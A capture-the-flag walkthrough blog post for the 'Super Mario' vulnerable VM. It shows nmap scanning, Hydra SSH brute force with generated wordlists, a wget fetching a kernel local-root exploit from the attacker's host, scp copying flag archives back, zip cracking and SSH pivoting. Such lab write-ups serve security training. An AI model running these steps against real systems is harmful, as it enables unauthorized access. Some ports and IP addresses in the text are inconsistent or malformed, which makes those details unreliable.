Hack the Super Mario (CTF Challenge)
Hello friends!! Might you people have played THE SUPER MARIO game once in your childhood and no wonder if a thought has been a strike in your mind to hack the game. So whatever you had thought today we are going to make it true and for that, you guys need to download the new VM machine for super Mario from here.
The credit for developing this VM machine is going to Mr_h4sh who has hidden 2 flags inside this lab as a challenge for hackers. The level of the challenge is Intermediate.
Let’s breach!!!
As you know we always start with enumeration, therefore open the terminal in your Kali Linux and go for an aggressive scan with nmap.
nmap -p- -A 192.168.0.5

Since port 22 and port 8180 for service SSH and HTTP respectively, therefore, I choose port 8081 for enumeration but from screenshot, you can see I didn’t get any remarkable result.

Then I move for directory brute force attack using the following command
dirb http://192.168.0.5:8180 /usr/share/wordlists/dirb/big.txt
In the given below screenshot, you can read it has shown a file name vhosts, let’s explore it through a browser.

Now explore vhosts in URL as http://192.168.0.5:8180/vhosts here vhosts stand for the virtual host it is a method for hosting multiple domains on a single server. From inside Vhosts, I came to know the Server Name is mario.supermariohost.local

Let’s add mario.supermariohost.local into /etc as new localhost
cd etc vim hosts


Now type “192.168.0.5 mario.supermariohost.local” inside the vim editor to add it in the /etc/host and after then type wq to save it.
Now Type cat hosts to check added hostname Hence you from the screenshot you can see it has been had added inside it successfully.


Then I visit mario.supermariohost.local on the browser and finally got Mario as a browser game but it is not working.

Since we know port 22 and 8081 was open and we didn’t get much information from the enumeration of port 8081. Now we will move towards port 22 for SSH enumeration, therefore, I had prepared a dictionary in order to retrieve credential to login inside the SSH server.
Dictionary contains username which was the famous character of MARIO, you can check these name from Google also.
Inside text editor type following name: Mario; luigi; peach; toad; yoshi and save the file as a user on the desktop.

Use john the ripper to generate a dictionary of the password using the following command here –rules will enable the wordlist and –stdout will define a fixed length of the password to be generated on the desktop as pass.
john --wordlist:user --rules --stdout > pass

Finally, we have username dictionary as user and password dictionary generated by John as pass, now we have to match the perfect combination of user and pass in order to retrieve credential for SSH login. I had chosen hydra for password cracking, you can choose any other password cracking tool also.
hydra -L user -P pass 192.168.0.5 ssh
From the given screenshot you read the matched combination of username: luigi and password: luigi1 for the SSH server.

Now type following for SSH login
ssh luigi@192.168.0.5
Password
luigi1
Yeeppiii!!!! Finally, we have login inside the SSH server.

uname -a
Here we come to know that the version for Linux supermariohost 3.13.0; let’s check out its exploit on Google.
Yes, there is an exploit for 3.13.0 overlayfs local root in Ubuntu, download it from here inside your Kali Linux.


Form screenshot you can see I have downloaded the exploit as Mario.c for privilege escalation.

Now type the following command for downloading Mario.c inside target system.
wget http://192.168.0.6/mario.c
The file is successfully downloaded inside it now type another command to compile Mario.c

gcc mario.c -o mario
./mario id cd /root ls
Awesome!!! We have got root privilege and from the screenshot, you can see inside its directory I have got zip file as flag.zip
Now type the following command to download flag.zip on the desktop of your Kali Linux
scp /root/flag.zip root@192.168.0.6:/root/Desktop


fcrackzip flag.zip -D -P /user/share/wordlist/rockyou.txt -u
As shown in the given screenshot PASSWORD FOUND!!! : pw == ilovepeach; now you can unzip your file using this password.
unzip flag.zip
It will ask for a password, give above password to unzip it and again if you notice the given image it contains flag.txt
cat flag.txt
1st FLAG: Well done: D If you reached this it means you got root, congratulations.
Now follow the given below step in order to complete another challenge.
iptables -L
Here from the screenshot, you can see a new network has been added on the remote system.

arp -n
Now the target system has been forwarded on a new IP 192.168.122.112


ls -la
Found a directory .bak
cd /.bak ls cd users cd luigi ls
There are two files inside it let’s read them one by one
cat message
Hi Luigi,
Since you’ve been messing around with my host, at this point I want to return the favor. This is a “war”, you “naughty” boy!

cat id_rsa.pub
The highlighted word in the given text may appear like username for login into an SSH server.

Let ensure by login into
ssh -i id_rsa warluigi@192.168.1.122.112

Great!! All assumption had given the positive result

Again check for kernel version
uname -a
Woooww!! It is the same version now we can use our Mario.c exploit for root privilege. Hence repeat the above step as shown in images.

wget http://192.168.0.6/mario.c
The file is successfully downloaded inside it now type another command to compile Mario.c
gcc mario.c -o mario
./mario

id cd /root ls -la
Here I found two important files 1st hint.txt 2nd flag2.zip before going for unzipping flag.zip we must look towards hint.txt file.
cat .hint.txt
“Peach Loves Me” it might be the password key for decrypting the flag2.zip file
Now let download flag2.zip on the desktop of Kali Linux by using following again
scp /root/flag2.zip root@192.168.0.6:/root/Desktop
unzip flag2.zip
Now when it will ask for password key type “Peach Loves Me”
It contains flag2.txt inside type cat flag2.txt to open this file.
2nd FLAG: Congratulations on your second flag!
Wonderful!!! We have caught both flags

Author: Vishva Vaghela is a Digital Forensics enthusiast and enjoys technical content writing. You can reach her on Here
ssh login while pivoting ip adress is 192.168.122.122